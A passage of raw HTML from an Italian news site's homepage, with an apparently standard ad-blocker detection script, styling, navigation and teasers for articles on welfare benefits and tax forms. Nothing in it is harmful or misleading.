"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script> <meta name="google-site-verification" content="W-AyXZadzMJjAglOiC7HoHe8er8SFp4iU1WuXksCo3Q" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-32x32.png" sizes="32x32" /><link rel="icon" href="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-192x192.png" sizes="192x192" /><meta name="msapplication-TileImage" content="https://lagazzettadigitale.it/wp-content/uploads/2016/05/cropped-android-chrome-36x36-270x270.png" /><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id='wp-block-rss-inline-css' type='text/css'>ul.wp-block-rss.alignleft{margin-right:2em}ul.wp-block-rss.alignright{margin-left:2em}ul.wp-block-rss.is-grid{display:flex;flex-wrap:wrap;padding:0}ul.wp-block-rss.is-grid li{margin:0 1em 1em 0;width:100%}@media (min-width:600px){ul.wp-block-rss.columns-2 li{width:calc(50% - 1em)}ul.wp-block-rss.columns-3 li{width:calc(33.33333% - 1em)}ul.wp-block-rss.columns-4 li{width:calc(25% - 1em)}ul.wp-block-rss.columns-5 li{width:calc(20% - 1em)}ul.wp-block-rss.columns-6 li{width:calc(16.66667% - 1em)}}.wp-block-rss__item-author,.wp-block-rss__item-publish-date{display:block;font-size:.8125em}.wp-block-rss{box-sizing:border-box;list-style:none;padding:0}</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style></head><body class="home blog wp-embed-responsive wp-theme-chromenews hfeed aft-light-mode aft-header-layout-centered header-image-default primary-post-title-font widget-title-border-bottom hover-title-underline default-content-layout full-width-content af-wide-layout aft-section-layout-background">
<!-- Codice VIRALIZE 
<script data-wid="auto" type="text/javascript" src="https://ads.viralize.tv/display/?zid=AAFjo1qKqBNO7svZ"></script>--><div id="page" class="site af-whole-wrapper"> <a class="skip-link screen-reader-text" href="#content">Passa al contenuto</a><header id="masthead" class="header-layout-centered chromenews-header"><div class="top-header"><div class="container-wrapper"><div class="top-bar-flex"><div class="top-bar-left col-2"><div class="date-bar-left"> <span class="topbar-date"> 28 Gennaio 2026 <span id="topbar-time"></span> </span></div></div><div class="top-bar-right col-2"><div class="aft-small-social-menu"></div></div></div></div></div><div class="mid-header-wrapper data-bg " ><div class="mid-header"><div class="container-wrapper"><div class="mid-bar-flex"><div class="logo"><div class="site-branding uppercase-site-title"><h1 class="site-title font-family-1"> <a href="https://lagazzettadigitale.it/" class="site-title-anchor" rel="home">La Gazzetta Digitale</a></h1><p class="site-description">Attualità, casting, consumatori, lavoro</p></div></div></div></div></div><div class="below-mid-header"><div class="container-wrapper"><div class="header-promotion"><div class="banner-promotions-wrapper"><div class="promotion-section"> <a href="" target="_blank"> </a></div></div></div></div></div></div><div id="main-navigation-bar" class="bottom-header"><div class="container-wrapper"><div class="bottom-nav"><div class="offcanvas-navigaiton"><div class="navigation-container"><nav class="main-navigation clearfix"> <span class="toggle-menu" aria-controls="primary-menu" aria-expanded="false"> <a href="javascript:void(0)" class="aft-void-menu"> <span class="screen-reader-text"> Menu principale </span> <i class="ham"></i> </a> </span><div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-26511" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-home menu-item-26511"><a href="https://lagazzettadigitale.it">HOME</a></li><li id="menu-item-16304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16304"><a href="https://lagazzettadigitale.it/cartellone-de-la-gazzetta-digitale/">Cartellone</a></li><li id="menu-item-2063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2063"><a href="https://lagazzettadigitale.it/category/lifestyle/">Lifestyle</a><ul class="sub-menu"><li id="menu-item-29144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29144"><a href="https://lagazzettadigitale.it/category/lifestyle/come-fare/">Come fare</a></li><li id="menu-item-29145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29145"><a href="https://lagazzettadigitale.it/category/lifestyle/concorsi/">Concorsi</a></li><li id="menu-item-29143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29143"><a href="https://lagazzettadigitale.it/category/lifestyle/consumatori/">Consumatori</a></li><li id="menu-item-1570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1570"><a href="https://lagazzettadigitale.it/category/lifestyle/food/">Food</a><ul class="sub-menu"><li id="menu-item-29141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29141"><a href="https://lagazzettadigitale.it/category/lifestyle/food/ricette/">Ricette</a></li><li id="menu-item-29142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29142"><a href="https://lagazzettadigitale.it/category/lifestyle/food/sicurezza-alimentare/">Sicurezza alimentare</a></li></ul></li><li id="menu-item-28480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28480"><a href="https://lagazzettadigitale.it/meteo-italia-previsioni/">METEO</a></li><li id="menu-item-25415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25415"><a href="https://lagazzettadigitale.it/category/lifestyle/salute/">Salute</a></li><li id="menu-item-42997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42997"><a href="https://lagazzettadigitale.it/category/utilita/">Utilità</a></li><li id="menu-item-46258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-46258"><a href="https://lagazzettadigitale.it/viabilita-puglia-neve-traffico/">Viabilità in tempo reale</a></li></ul></li><li id="menu-item-1554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1554"><a href="https://lagazzettadigitale.it/category/spettacolo/">Spettacolo</a><ul class="sub-menu"><li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://lagazzettadigitale.it/category/lifestyle/casting/">Casting</a></li><li id="menu-item-31937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31937"><a href="https://lagazzettadigitale.it/category/spettacolo/cinema/">Cinema</a></li><li id="menu-item-29140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29140"><a href="https://lagazzettadigitale.it/category/spettacolo/musica/">Musica</a></li><li id="menu-item-27789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27789"><a href="https://lagazzettadigitale.it/programmi-tv-oggi/">OGGI in TV</a></li><li id="menu-item-29139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29139"><a href="https://lagazzettadigitale.it/category/spettacolo/televisione/">Televisione</a></li></ul></li><li id="menu-item-26740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26740"><a href="https://lagazzettadigitale.it/risultati-campionato-di-calcio-classifica/">Livescores</a><ul class="sub-menu"><li id="menu-item-40399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40399"><a href="https://lagazzettadigitale.it/basket-live-risultati-tempo-reale/">Basket</a></li><li id="menu-item-26742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26742"><a href="https://lagazzettadigitale.it/calcio-live-risultati-tempo-reale/">Calcio</a></li><li id="menu-item-26741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26741"><a href="https://lagazzettadigitale.it/tennis-live-risultati-tempo-reale/">Tennis</a></li><li id="menu-item-40415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40415"><a href="https://lagazzettadigitale.it/volley-live-risultati-tempo-reale/">Volley</a></li></ul></li><li id="menu-item-1580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1580"><a href="https://lagazzettadigitale.it/contatta-la-redazione/">Contatti</a></li></ul></div></nav></div><div class="search-watch"><div id="aft-dark-light-mode-wrap"> <a href="javascript:void(0)" class="aft-light-mode" data-site-mode="aft-light-mode" id="aft-dark-light-mode-btn"> <span class="aft-icon-circle">Pulsante chiaro/scuro</span> </a></div><div class="af-search-wrap"><div class="search-overlay"> <a href="#" title="Search" class="search-icon"> <i class="fa fa-search"></i> </a><div class="af-search-form"><form role="search" method="get" class="search-form" action="https://lagazzettadigitale.it/"> <label> <span class="screen-reader-text">Ricerca per:</span> <input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Cerca" /></form></div></div></div></div></div></div></div></header><section class="aft-blocks aft-main-banner-section banner-carousel-1-wrap bg-fixed  chromenews-customizer aft-banner-layout-tiled-2 aft-banner-background-default aft-banner-order-2" data-background=""><div class="banner-exclusive-posts-wrapper"><div class="container-wrapper"><div class="exclusive-posts"><div class="exclusive-now primary-color"><div class="aft-ripple"></div> <span>Social News</span></div><div class="exclusive-slides" dir="ltr"><div class='marquee aft-flash-slide left' data-speed='120000' data-gap='0' data-duplicated='true' data-direction="left"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Tabelle assegni familiari 2025 | I nuovi importi fino al 2026 </span></h4> </a> <a href="https://lagazzettadigitale.it/beneficiari-carta-dedicata-a-te/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="beneficiari carta dedicata a te" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/09/beneficiari-carta-dedicata-a-te-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2024/09/beneficiari-carta-dedicata-a-te-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="beneficiari carta dedicata a te" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Beneficiari Carta dedicata a te 2026 | Requisiti e aventi diritto </span></h4> </a> <a href="https://lagazzettadigitale.it/bonus-colonnine-domestiche/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="bonus-colonnine-domestiche" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2024/07/bonus-colonnine-domestiche-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2024/07/bonus-colonnine-domestiche-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="bonus-colonnine-domestiche" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Bonus colonnine domestiche elettriche 2026 | Come richiederlo </span></h4> </a> <a href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Nuovo modello DSU Isee 2026" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Nuovo modello DSU Isee 2026" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare </span></h4> </a> <a href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/" class="has-post-image"> <span class="circle-marq"> <img width="150" height="150" src="[data-uri]" class="attachment-thumbnail size-thumbnail wp-post-image lazyload" alt="Domanda per assegno di inclusione 2026" decoding="async" loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-150x150.jpg" data-eio-rwidth="150" data-eio-rheight="150" /><noscript><img width="150" height="150" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Domanda per assegno di inclusione 2026" decoding="async" loading="lazy" data-eio="l" /></noscript> </span><h4> <span class="exclusive-post-title"> Domanda per assegno di inclusione 2026 | Requisiti e importi </span></h4> </a></div></div></div></div></div><div class="container-wrapper"><div class="aft-main-banner-wrapper"><div class="aft-main-banner-part aft-banner-tiled af-container-row-5 "><div class="aft-slider-part col-1 pad"><div class="aft-main-banner-slider-part aft-banner-main chromenews-customizer col-66 pad"><div class="af-widget-carousel aft-carousel"><div class="slick-wrapper af-banner-carousel af-banner-carousel-1 common-carousel af-cat-widget-carousel af-carousel-default"
 data-slick='{"slidesToShow":1,"slidesToScroll":1,"autoplay":true,"autoplaySpeed":15000,"centerMode":false,"centerPadding":"","responsive":[{"breakpoint":1025,"settings":{"slidesToShow":1,"slidesToScroll":1,"infinite":true,"centerPadding":""}},{"breakpoint":600,"settings":{"slidesToShow":1,"slidesToScroll":1,"infinite":true,"centerPadding":""}},{"breakpoint":480,"settings":{"slidesToShow":1,"slidesToScroll":1,"infinite":true,"centerPadding":""}}]}'><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026"></a> <img width="610" height="337" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Tabelle assegni familiari 2025" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w" data-sizes="auto" data-eio-rwidth="610" data-eio-rheight="337" /><noscript><img width="610" height="337" src="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg" class="attachment-large size-large wp-post-image" alt="Tabelle assegni familiari 2025" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025.jpg 610w, https://lagazzettadigitale.it/wp-content/uploads/2025/07/tabelle-assegni-familiari-2025-300x166.jpg 300w" sizes="(max-width: 610px) 100vw, 610px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/" aria-label="Tabelle assegni familiari 2025 | I nuovi importi fino al 2026">Tabelle assegni familiari 2025 | I nuovi importi fino al 2026</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2025/07/"> 8 July 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/tabelle-assegni-familiari-2025/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/mod-730-2025-pdf/" aria-label="MOD 730 2025 PDF | Il modulo stampabile da scaricare"></a> <img width="599" height="319" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="mod 730 2025 pdf" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg 599w, https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf-300x160.jpg 300w" data-sizes="auto" data-eio-rwidth="599" data-eio-rheight="319" /><noscript><img width="599" height="319" src="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg" class="attachment-large size-large wp-post-image" alt="mod 730 2025 pdf" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf.jpg 599w, https://lagazzettadigitale.it/wp-content/uploads/2025/03/mod-730-2025-pdf-300x160.jpg 300w" sizes="(max-width: 599px) 100vw, 599px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/mod-730-2025-pdf/" aria-label="MOD 730 2025 PDF | Il modulo stampabile da scaricare">MOD 730 2025 PDF | Il modulo stampabile da scaricare</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2025/03/"> 13 March 2025 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/mod-730-2025-pdf/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 0 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/" aria-label="Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare"></a> <img width="640" height="344" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Nuovo modello DSU Isee 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg 918w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-300x161.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-768x412.jpg 768w" data-sizes="auto" data-eio-rwidth="918" data-eio-rheight="493" /><noscript><img width="640" height="344" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg" class="attachment-large size-large wp-post-image" alt="Nuovo modello DSU Isee 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024.jpg 918w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-300x161.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/nuovo-modello-dsu-isee-2024-768x412.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/" aria-label="Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare">Nuovo modello DSU Isee 2026 | Modulo PDF da scaricare</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2023/12/"> 4 January 2026 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/nuovo-modello-dsu-isee-2024/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/" aria-label="Domanda per assegno di inclusione 2026 | Requisiti e importi"></a> <img width="640" height="387" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="Domanda per assegno di inclusione 2026" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg 781w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-300x181.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-768x464.jpg 768w" data-sizes="auto" data-eio-rwidth="781" data-eio-rheight="472" /><noscript><img width="640" height="387" src="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg" class="attachment-large size-large wp-post-image" alt="Domanda per assegno di inclusione 2026" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024.jpg 781w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-300x181.jpg 300w, https://lagazzettadigitale.it/wp-content/uploads/2023/12/domanda-per-assegno-di-inclusione-2024-768x464.jpg 768w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/" aria-label="Domanda per assegno di inclusione 2026 | Requisiti e importi">Domanda per assegno di inclusione 2026 | Requisiti e importi</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" aria-hidden="true"></i> <a href="https://lagazzettadigitale.it/2023/12/"> 4 January 2026 </a> </span> </span> <span class="aft-comment-view-share"> <span class="aft-comment-count"> <a href="https://lagazzettadigitale.it/domanda-per-assegno-di-inclusione-2024/"> <i class="far fa-comment"></i> <span class="aft-show-hover"> 1 </span> </a> </span> </span></div></div></div></div><div class="slick-item"><div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-texts-over-image has-post-image"><div class="read-img pos-rel read-bg-img"> <a class="aft-post-image-link"
 href="https://lagazzettadigitale.it/come-verificare-una-contestazione/" aria-label="Come verificare una contestazione al Prefetto | Stato del ricorso"></a> <img width="640" height="359" src="[data-uri]" class="attachment-large size-large wp-post-image lazyload" alt="come verificare una contestazione" decoding="async"   loading="lazy" data-src="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg" data-srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg 647w, https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione-300x168.jpg 300w" data-sizes="auto" data-eio-rwidth="647" data-eio-rheight="363" /><noscript><img width="640" height="359" src="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg" class="attachment-large size-large wp-post-image" alt="come verificare una contestazione" decoding="async" srcset="https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione.jpg 647w, https://lagazzettadigitale.it/wp-content/uploads/2023/07/come-verificare-una-contestazione-300x168.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" loading="lazy" data-eio="l" /></noscript><div class="post-format-and-min-read-wrap"></div></div><div class="pad read-details color-tp-pad"><div class="read-categories"></div><div class="read-title"><h3> <a href="https://lagazzettadigitale.it/come-verificare-una-contestazione/" aria-label="Come verificare una contestazione al Prefetto | Stato del ricorso">Come verificare una contestazione al Prefetto | Stato del ricorso</a></h3></div><div class=" post-item-metadata entry-meta"> <span class="author-links"> <span class="item-metadata posts-date"> <i class="far fa-clock" 